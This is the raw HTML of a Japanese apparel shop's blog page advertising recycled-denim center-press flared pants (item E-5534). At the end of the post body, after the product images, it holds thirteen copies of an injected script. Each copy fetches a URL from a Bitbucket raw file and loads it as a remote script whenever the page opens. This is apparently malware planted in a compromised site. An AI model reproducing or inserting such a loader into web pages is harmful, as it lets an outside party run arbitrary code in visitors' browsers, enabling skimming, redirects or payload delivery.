<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 佐藤安商店 公式サイト." href="https://satoyasu.net" class="home" ><span property="name">ホーム</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ピックアップ category archives." href="https://satoyasu.net/category/pickup/" class="taxonomy category" ><span property="name">ピックアップ</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">人気のリサイクルデニム《2022NEW》フレアパンツご紹介！【SELECTLEVERY】</span>	</div>
</div>
<!--▼▼▼▼コンテンツエリア▼▼▼▼-->
<div class="inner cf">
	<main id="single_cont">
		<article class="single_box post_single">
			
			<header class="single_head">
				<h1 class="single_title">人気のリサイクルデニム《2022NEW》フレアパンツご紹介！【SELECTLEVERY】</h1>
				<time class="day_entry">
					<span>公開日</span>：2022.09.17					&ensp;/&ensp;<span>最終更新日</span>：2024.10.30				</time>
				<p class="cat_entry"><a href="https://satoyasu.net/category/pickup/" rel="tag">ピックアップ</a></p>
				<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://satoyasu.net/pickup/24013/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://satoyasu.net/pickup/24013/" data-text="人気のリサイクルデニム《2022NEW》フレアパンツご紹介！【SELECTLEVERY】">Tweet</a></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%E4%BA%BA%E6%B0%97%E3%81%AE%E3%83%AA%E3%82%B5%E3%82%A4%E3%82%AF%E3%83%AB%E3%83%87%E3%83%8B%E3%83%A0%E3%80%8A2022NEW%E3%80%8B%E3%83%95%E3%83%AC%E3%82%A2%E3%83%91%E3%83%B3%E3%83%84%E3%81%94%E7%B4%B9%E4%BB%8B%EF%BC%81%E3%80%90SELECTLEVERY%E3%80%91%0D%0Ahttps%3A%2F%2Fsatoyasu.net%2Fpickup%2F24013%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://satoyasu.net/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://satoyasu.net/pickup/24013/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />
			</header>
			<section class="single_text the_text">
				<p>&nbsp;</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-23992 colorbox-24013" src="https://satoyasu.net/wp-content/uploads/2022/09/046842b6984cc2059059763e44ab8b09-576x960.jpg" alt="" width="576" height="960" srcset="https://satoyasu.net/wp-content/uploads/2022/09/046842b6984cc2059059763e44ab8b09-576x960.jpg 576w, https://satoyasu.net/wp-content/uploads/2022/09/046842b6984cc2059059763e44ab8b09-180x300.jpg 180w, https://satoyasu.net/wp-content/uploads/2022/09/046842b6984cc2059059763e44ab8b09-768x1280.jpg 768w, https://satoyasu.net/wp-content/uploads/2022/09/046842b6984cc2059059763e44ab8b09-922x1536.jpg 922w, https://satoyasu.net/wp-content/uploads/2022/09/046842b6984cc2059059763e44ab8b09-389x648.jpg 389w, https://satoyasu.net/wp-content/uploads/2022/09/046842b6984cc2059059763e44ab8b09.jpg 1200w" sizes="(max-width: 576px) 100vw, 576px" /></p>
<p class="heading">-Senter press flared pants-</p>
<p>&nbsp;</p>
<p>【リサイクルデニムを使用した環境にやさしいデニム】</p>
<p>を使用したデニムセンタープレスフレアパンツ新登場！</p>
<p>&nbsp;</p>
<p>こだわりのデザインが生み出す</p>
<p>&#8220;美シルエット&#8221;がスタイルアップを叶えます。</p>
<p>&nbsp;</p>
<p>美シルエットの秘密は、、、</p>
<p>・美脚効果抜群のセンタープレス</p>
<p>・広がりすぎず脚長魅せを狙う絶妙なフレアデザイン</p>
<p>&nbsp;</p>
<p>本当に脚を綺麗に魅せてくれるので、”ここぞと”</p>
<p>いうときのコーデに取り入れて、みんなをアッと言わせちゃおう♪</p>
<p>&nbsp;</p>
<p>キレイめなデザインですが、デニム生地なので</p>
<p>カジュアルスタイルとも相性◎！ベーシックだけど</p>
<p>飽きの来ない穿き心地は、毎日使いにもぴったり！</p>
<p>&nbsp;</p>
<p>ついつい穿きたくなるやみつきデニムパンツです。</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-23998 colorbox-24013" src="https://satoyasu.net/wp-content/uploads/2022/09/08033b939f610babcc9ea49dfc3c60e0-960x960.jpg" alt="" width="960" height="960" srcset="https://satoyasu.net/wp-content/uploads/2022/09/08033b939f610babcc9ea49dfc3c60e0-960x960.jpg 960w, https://satoyasu.net/wp-content/uploads/2022/09/08033b939f610babcc9ea49dfc3c60e0-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2022/09/08033b939f610babcc9ea49dfc3c60e0-150x150.jpg 150w, https://satoyasu.net/wp-content/uploads/2022/09/08033b939f610babcc9ea49dfc3c60e0-768x768.jpg 768w, https://satoyasu.net/wp-content/uploads/2022/09/08033b939f610babcc9ea49dfc3c60e0-648x648.jpg 648w, https://satoyasu.net/wp-content/uploads/2022/09/08033b939f610babcc9ea49dfc3c60e0.jpg 1200w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>&nbsp;</p>
<p>リサイクルデニム センタープレスフレアパンツ E-5534</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-23999 colorbox-24013" src="https://satoyasu.net/wp-content/uploads/2022/09/E-5534lbl9-960x960.jpg" alt="" width="960" height="960" srcset="https://satoyasu.net/wp-content/uploads/2022/09/E-5534lbl9-960x960.jpg 960w, https://satoyasu.net/wp-content/uploads/2022/09/E-5534lbl9-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2022/09/E-5534lbl9-150x150.jpg 150w, https://satoyasu.net/wp-content/uploads/2022/09/E-5534lbl9-768x768.jpg 768w, https://satoyasu.net/wp-content/uploads/2022/09/E-5534lbl9-648x648.jpg 648w, https://satoyasu.net/wp-content/uploads/2022/09/E-5534lbl9.jpg 1200w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-24000 colorbox-24013" src="https://satoyasu.net/wp-content/uploads/2022/09/670ac495b3634f50bec0df47de156d46-960x960.jpg" alt="" width="960" height="960" srcset="https://satoyasu.net/wp-content/uploads/2022/09/670ac495b3634f50bec0df47de156d46-960x960.jpg 960w, https://satoyasu.net/wp-content/uploads/2022/09/670ac495b3634f50bec0df47de156d46-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2022/09/670ac495b3634f50bec0df47de156d46-150x150.jpg 150w, https://satoyasu.net/wp-content/uploads/2022/09/670ac495b3634f50bec0df47de156d46-768x768.jpg 768w, https://satoyasu.net/wp-content/uploads/2022/09/670ac495b3634f50bec0df47de156d46-648x648.jpg 648w, https://satoyasu.net/wp-content/uploads/2022/09/670ac495b3634f50bec0df47de156d46.jpg 1200w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-24001 colorbox-24013" src="https://satoyasu.net/wp-content/uploads/2022/09/E-5534bl2-960x960.jpg" alt="" width="960" height="960" srcset="https://satoyasu.net/wp-content/uploads/2022/09/E-5534bl2-960x960.jpg 960w, https://satoyasu.net/wp-content/uploads/2022/09/E-5534bl2-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2022/09/E-5534bl2-150x150.jpg 150w, https://satoyasu.net/wp-content/uploads/2022/09/E-5534bl2-768x768.jpg 768w, https://satoyasu.net/wp-content/uploads/2022/09/E-5534bl2-648x648.jpg 648w, https://satoyasu.net/wp-content/uploads/2022/09/E-5534bl2.jpg 1200w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
			</section><!--END blog_text-->

									<!--告知-->
<div class="announce_area">

	
	<section class="announce_cont box-shadow1">
		
		
		
		
		
		
		
		
				<div class="cont8">
			<h3 class="product_name">E-5534　リサイクルデニム センタープレスフレアパンツ </h3>
			<p class="img_box imgwrap">
				<img src="https://satoyasu.net/wp-content/uploads/2022/09/08033b939f610babcc9ea49dfc3c60e0.jpg" alt="ピックアップ E-5534">
			</p>

			<div class="price_buy_wrap">
				<div class="price_box">
															<p class="regular_price">
						4980<span class="suffix">円<span class="zei">(税込)</span></span>
					</p>
									</div>

								<a class="buy_btn box-shadow1" href="https://www.selectlevery.net/items/65959222" target="_blank" style="background-color:#669600;">
					<span style="color:#ffffff;">【公式】SELECTLEVERY本店で購入</span>
				</a>

								<a class="buy_btn box-shadow1" href="https://www.superdelivery.com/p/r/pd_p/10479904/" target="_blank" style="background-color:#0c00f2;">
					<span style="color:#ffffff;">SuperDeliveryで仕入れ(法人様専用)</span>
				</a>

								<a class="buy_btn box-shadow1" href="https://satoyasu.bcart.jp/product.php?id=517" target="_blank" style="background-color:#00540f;">
					<span style="color:#ffffff;">Bカートで仕入れ(法人様専用)</span>
				</a>

				
				<p class="product_post_script_txt">
									</p>
			</div>

			<section class="product_introduction the_text">
				<h3 class="title">商品紹介</h3>
				<p>《商品説明》</p>
<p>リサイクルデニムを使用した環境にやさしい<br />
デニムセンタープレスフレアパンツ。</p>
<p>こだわりのデザインが生み出す&#8221;美シルエット&#8221;が、<br />
スタイルアップを叶えるデニム登場！</p>
<p>美シルエットの秘密は、<br />
美脚効果抜群のセンタープレス！に、<br />
広がりすぎず脚長魅せを狙う絶妙なフレアデザイン！</p>
<p>まさにやみつきになるアイテムです！</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
《着用感》157cm</p>
<p>センタープレスとフレアシルエットが、<br />
本当に脚を綺麗に魅せてくれます！</p>
<p>キレイめなデザインですがデニム生地なので、<br />
カジュアルスタイルとも相性◎！</p>
<p>ベーシックだけど飽きの来ない穿き心地は、<br />
毎日使いにもぴったりです！</p>
<p>
カラーはライトブルー・ブルー・ワンウォッシュの3色展開です。<br />
(実物と近いカラーはcolor variation画像を参考にしてください)</p>
<p>
【商品のイメージ】 カジュアル、ナチュラル、ガーリー<br />
【着用シーン】 レジャー・旅行・街着・お買い物・ママ会などにお勧め<br />
安心と安全：専門の検品工場で、一品一品検査して合格した商品です。</p>
<p>・　・　・　・　・　・　・　・　・　・<br />
【　　Emma　　】(エマ)<br />
「Emma」はドイツ語で「すべてを許容する、大きな」や<br />
「優しい」「宇宙」「全世界の」と いう意味。<br />
30代前半〜40代前半の働くママから全ての女性に応援してあげたい。<br />
Emmaの商品を着ると優しい気持ちや<br />
楽しい気持ちになるそんな商品を企画しています。</p>
			</section>
		</div>
		</section>
	

	
	<section class="announce_cont box-shadow1">
		
				<div class="cont1 cf">
			<p class="img_box imgwrap"><img src="https://satoyasu.net/wp-content/uploads/2021/05/lan-deng-quddu_dZKkQ-unsplash.jpg" alt="【公式】SELECTLEVERY本店告知"></p>
			<p class="txt">当社は働く女性や主婦など、大人の女性の毎日を応援するアパレルネットSHOP『SelectLevery店』を運営しています。自社企画商品の「nod」「Emma」「W.heart」やバイヤーが厳選して仕入れたセレクト商品を展開しています。是非、ご利用ください。</p>
		</div>
	
		
		
		
		
		
		
			</section>
	
	<section class="announce_cont box-shadow1">
		
		
		
		
		
				<div class="cont5">
			<a class="box-shadow1 pt-A-bg" href="https://www.selectlevery.net/" target="_blank">
				<span>【公式通販サイト】SELECTLEVERY本店</span>
			</a>
		</div>
	
		
		
			</section>
	
</div><!--END announce_area-->
			
			<!--Auther-->
						
			
			<div class="comments_area">
				
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">コメントは受け付けていません。</p>

	
			</div>

			<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://satoyasu.net/pickup/24013/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://satoyasu.net/pickup/24013/" data-text="人気のリサイクルデニム《2022NEW》フレアパンツご紹介！【SELECTLEVERY】">Tweet</a></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%E4%BA%BA%E6%B0%97%E3%81%AE%E3%83%AA%E3%82%B5%E3%82%A4%E3%82%AF%E3%83%AB%E3%83%87%E3%83%8B%E3%83%A0%E3%80%8A2022NEW%E3%80%8B%E3%83%95%E3%83%AC%E3%82%A2%E3%83%91%E3%83%B3%E3%83%84%E3%81%94%E7%B4%B9%E4%BB%8B%EF%BC%81%E3%80%90SELECTLEVERY%E3%80%91%0D%0Ahttps%3A%2F%2Fsatoyasu.net%2Fpickup%2F24013%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://satoyasu.net/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://satoyasu.net/pickup/24013/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />

			
									<div class="pn_pager on">
				<div class="pre_p">
					<p>前の記事へ</p><div class="txt_l"><span>«</span> <a href="https://satoyasu.net/pickup/24010/" rel="prev">秋冬コーデの物足りなさ解消！グリーンロゴトレーナーご紹介！【SELECTLEVERY】</a></div>				</div>
				<div class="next_p">
					<p>次の記事へ</p><div class="txt_r"><a href="https://satoyasu.net/pickup/24007/" rel="next">この秋旬！ワーク風ペインターカーゴスカートご紹介！【SELECTLEVERY】</a> <span>»</span></div>				</div>
			</div>
			
					</article><!--end blog_box-->

		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BlogPosting",
				"mainEntityOfPage":{
				"@type":"WebPage",
				"@id":"https://satoyasu.net/pickup/24013/"
			},
			"headline":"人気のリサイクルデニム《2022NEW》フレアパンツご紹介！【SELECTLEVERY】",
			"image": [
				""
			],
			"datePublished": "2022-09-17T08:30:16+09:00",
			"dateModified": "2024-10-30T23:59:15+09:00",
			"author": {
			"@type": "Person", //組織の場合は"Organization"と記入
				"name": "佐藤栄助"
			},
			"publisher": {
				"@type": "Person", //個人の場合は"Person"と記入
				"name": "株式会社佐藤安商店",
				"logo": {
					"@type": "ImageObject",
					"url": "https://satoyasu.net/wp-content/uploads/2021/02/logo.png"
				}
			},
			"description": "&nbsp; -Senter press flared pants- &nbsp; 【リサイクルデニムを使用した環境にやさしいデニム】 を使用したデニムセンタープレスフレアパンツ新登場！ &nbsp; こだわりのデザイン…"
			}
		</script>
	</main>

	<aside id="side_bar">
	<div id="secondary">
		<aside class="side_search_form">
			<form action="https://satoyasu.net/" method="get" id="searchform2">
	<input id="keywords2" type="text" name="s" id="site_search" placeholder="こちらから検索" />
	<input id="searchBtn2" type="submit" name="searchBtn2" value="&#xf2f5;" />
</form>		</aside>
		<aside class="side_popular_area">
			<h4 class="side_cont_title">人気記事</h4>
			<ul class="side_list">
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22268/" title="メッキアクセサリーのお手入れ方法は？メッキの魅力も紹介">
													<img width="870" height="580" src="https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72.jpeg" class="attachment-full size-full colorbox-22268  wp-post-image" alt="手入れされた金メッキアクセサリー" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72.jpeg 870w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-768x512.jpeg 768w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-648x432.jpeg 648w" sizes="(max-width: 870px) 100vw, 870px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22268/">
																メッキアクセサリーのお手入れ方法は？メッキの魅力も紹介															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						01					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22652/" title="デニムのメンズ・レディースの違いとは？見分け方のポイントを紹介">
													<img width="1920" height="1280" src="https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920.jpg" class="attachment-full size-full colorbox-22652  wp-post-image" alt="メンズサイズとレディースサイズのデニム" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920.jpg 1920w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-300x200.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-960x640.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-768x512.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-1536x1024.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-648x432.jpg 648w" sizes="(max-width: 1920px) 100vw, 1920px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22652/">
																デニムのメンズ・レディースの違いとは？見分け方のポイ…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						02					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22641/" title="デニムをカッコよく着こなす裾の長さのトレンドは？裾の種類も紹介">
													<img width="2560" height="1701" src="https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1.jpg" class="attachment-full size-full colorbox-22641  wp-post-image" alt="裾をロールアップさせたデニム" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1.jpg 2560w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-300x199.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-960x638.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-768x510.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-1536x1021.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-2048x1361.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-648x431.jpg 648w" sizes="(max-width: 2560px) 100vw, 2560px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22641/">
																デニムをカッコよく着こなす裾の長さのトレンドは？裾の…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						03					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22260/" title="似合う色のアクセサリーの見つけ方｜パーソナルカラーによるって本当？">
													<img width="870" height="580" src="https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77.jpeg" class="attachment-full size-full colorbox-22260  wp-post-image" alt="似合う色のアクセサリーをつけた女性" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77.jpeg 870w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-768x512.jpeg 768w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-648x432.jpeg 648w" sizes="(max-width: 870px) 100vw, 870px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22260/">
																似合う色のアクセサリーの見つけ方｜パーソナルカラーに…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						04					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22544/" title="何歳ごろ落ち着く？大忙しの子育てが一段落する年齢と乗り越え方">
													<img width="2560" height="1704" src="https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1.jpg" class="attachment-full size-full colorbox-22544  wp-post-image" alt="子供に食事を与える子育て中の女性" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1.jpg 2560w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-300x200.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-960x639.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-768x511.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-1536x1022.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-2048x1363.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-648x431.jpg 648w" sizes="(max-width: 2560px) 100vw, 2560px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22544/">
																何歳ごろ落ち着く？大忙しの子育てが一段落する年齢と乗…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						05					</span>
				</li>
											</ul>
		</aside>

		<aside class="side_category_list">
			<h4 class="side_cont_title">CATEGORY</h4>
			<ul>
									<li class="cat-item cat-item-100"><a href="https://satoyasu.net/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://satoyasu.net/category/news/">お知らせ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://satoyasu.net/category/pickup/">ピックアップ</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://satoyasu.net/category/column/">コラム</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://satoyasu.net/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
							</ul>
		</aside>

				
		<aside class="side_newpost_list">
			<h4 class="side_cont_title">最新記事</h4>
			<ul class="side_list">
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29283/" title="年末年始の営業について">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29283  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29283/">
																年末年始の営業について															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

				
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29185/" title="中間決算棚卸のお知らせと出荷規制について">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29185  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29185/">
																中間決算棚卸のお知らせと出荷規制について															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

				
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29098/" title="お盆休暇のご案内">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29098  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29098/">
																お盆休暇のご案内															</a>
						</p>
